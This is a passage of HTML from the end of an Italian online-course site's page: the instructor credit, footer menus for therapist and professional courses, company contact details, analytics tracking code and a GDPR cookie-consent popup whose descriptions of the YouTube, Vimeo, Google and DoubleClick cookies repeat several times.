						<div class="tutor-course-details-instructors">
	<h3 class="tutor-fs-6 tutor-fw-medium tutor-color-black tutor-mb-16">
		Un corso di	</h3>

			<div class="tutor-d-flex tutor-align-center">
			<div class="tutor-d-flex tutor-mr-16">
				<div class="tutor-avatar tutor-avatar-md"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">4A</span></div></div>			</div>

			<div>
				<a class="tutor-fs-6 tutor-fw-bold tutor-color-black" href="https://4moveacademy.com/profile/4move-academy?view=instructor">
					4Move Academy				</a>

							</div>
		</div>
	</div>
																								</div>

									</div>
			</aside>
		</div>
	</div>
</div>



</div><!-- #content -->

<section class="footer-widgets">
	<div class="container">
		<div class="row justify-between align-top">
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
												<img height="24" width="92" class="logo-footer" src="https://4moveacademy.com/wp-content/uploads/2022/06/4move.png"  alt="4Move Academy®">
							<section id="block-12" class="widget widget_block widget_text p-2">
<p><strong>Contattaci</strong></p>
</section><section id="block-14" class="widget widget_block p-2"><div style="line-height:40px;">
<i class="fa fa-phone white mr-1"></i><a style="color:white; text-decoration:none" href="tel:+39 055 05 17 686">+39 055 05 17 686</a><br>
<i class="fa fa-envelope mr-1"></i> <a 
 style="color:white;text-decoration:none" href="mailto:info@4moveacademy.com">info@4moveacademy.com</a>
</div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-1" class="widget widget_nav_menu p-2"><h2 class="widget-title">Menu veloce</h2><div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div></section><section id="nav_menu-7" class="widget widget_nav_menu p-2"><h2 class="widget-title">Centro Privacy</h2><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://4moveacademy.com/centro-privacy/" onClick="return true">Centro Privacy</a></li>
<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" onClick="return true">Informativa sulla Privacy</a></li>
<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" onClick="return true">Informativa sui Cookie</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-5" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i terapisti</h2><div class="menu-terapisti-container"><ul id="menu-terapisti" class="menu"><li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2562"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2563"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://4moveacademy.com/course-category/terapisti/" onClick="return true">Tutti i corsi per terapisti</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="#" onClick="return true">Approfondimenti per terapisti</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-6" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i professionisti</h2><div class="menu-professionisti-container"><ul id="menu-professionisti" class="menu"><li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7443"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://4moveacademy.com/course-category/professionisti-del-movimento/" onClick="return true">Tutti i corsi per professionisti</a></li>
<li id="menu-item-7444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7444"><a href="#" onClick="return true">Approfondimenti per professionisti</a></li>
</ul></div></section>			</div>	
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- .footer-widgets -->
<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
	<div class="container">
		<div class="row align-middle justify-between footer-bottom-container">
			<div class="site-info">
									<span id="footer-socialmedia">
						<section id="block-8" class="widget widget_block widget_text p-2">
<p>4Move S.r.l. - Viale Europa, 64 - 50126 Firenze (FI) -  P. IVA 06418740483</p>
</section>					</span>
							</div><!-- .site-info -->
						<div class="copyright-container">
				<span class="copyright">© All right reserved.</span>
			</div><!-- .footer-menu-->
		</div><!-- .row -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"4Move Academy\u00ae","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-NK085YSS0N","google_ads_id":"9512749029","fb_pixel_id":"","fb_event_id":"de0449c1afc34fbb86f519ff5a0048fe","tvc_ajax_url":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tutorstarter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wordpress-gdpr-popup wordpress-gdpr-popup-overlay wordpress-gdpr-popup-bottom" 
            style="background-color: #F7F7F7; color: #333333;">

                            <div class="wordpress-gdpr-popup-overlay-backdrop"></div>
                <div class="wordpress-gdpr-popup-container" style="background-color: #F7F7F7; color: #333333;">
            
                
                <div class="wordpress-gdpr-popup-text">
                    <p>Utilizziamo i cookie per offrirti la migliore esperienza online. Accettando l'accettazione dei cookie in conformità con la nostra politica sui cookie.</p>

                                    </div>
                <div class="wordpress-gdpr-popup-actions">
                    <div class="wordpress-gdpr-popup-actions-buttons">
                                                    <a href="#" class="wordpress-gdpr-popup-agree" style="background-color: #000000; color: #FFFFFF;">Accetto</a>
                                            
                                                    <a href="#" class="wordpress-gdpr-popup-preferences wordpress-gdpr-open-privacy-settings-modal" style="background-color: #777777; color: #FFFFFF;">Preferenze</a>
                        
                                                <div class="gdpr-clear"></div>
                    </div>
                    
                    <div class="wordpress-gdpr-popup-actions-links">
                        
                                                    <a href="#" class="wordpress-gdpr-popup-privacy-settings-text wordpress-gdpr-open-privacy-settings-modal" style="color: #1CAADD;">Informativa sulla Privacy</a>
                        
                                                    <a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-read-more" style="color: #1CAADD;">Informativa sui cookie</a>
                                            </div>

                                    </div>
            </div>
        </div>
        
        <div class="wordpress-gdpr-privacy-settings-popup-container">
            <div class="wordpress-gdpr-privacy-settings-popup" 
                style="background-color: #FFFFFF; color: #333333;">
                <a href="#" id="wordpress-gdpr-privacy-settings-popup-close" title="close" class="wordpress-gdpr-privacy-settings-popup-close" style="background-color: #000000;">
                    <i style="color: #FFFFFF;" class="fa fa-times"></i>
                    <span class="wordpress-gdpr-hidden">Close Popup</span>
                </a>
                
            <div class="wordpress-gdpr-privacy-settings-popup-message">
                Privacy Settings saved!            </div>
            
            <div class="wordpress-gdpr-privacy-settings-popup-header">
                <div class="wordpress-gdpr-privacy-settings-popup-logo">
                    <img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg">                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-info">
                    <div class="wordpress-gdpr-privacy-settings-popup-title">Impostazioni</div>
                    <p class="wordpress-gdpr-privacy-settings-popup-description">Quando visiti un sito Web, esso può archiviare o recuperare informazioni sul tuo browser, principalmente sotto forma di cookies. Controlla qui i tuoi servizi di cookie personali.</p>
                </div>
                <div class="gdpr-clear"></div>
            </div>
            
            
            <div class="wordpress-gdpr-privacy-settings-popup-services-container">
                <div class="wordpress-gdpr-privacy-settings-popup-service-categories">
                    <a href="#" data-id="140" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category">
                    Tecnici
                </a><a href="#" data-id="141" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Essenziali
                </a><a href="#" data-id="142" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Facoltativi
                </a>
                    <a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sulla privacy <i class="fa fa-external-link-alt"></i></a><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sui cookie <i class="fa fa-external-link-alt"></i></a>                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-services">
                    <div id="wordpress-gdpr-popup-privacy-settings-services-content-140"  class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-141" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-142" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
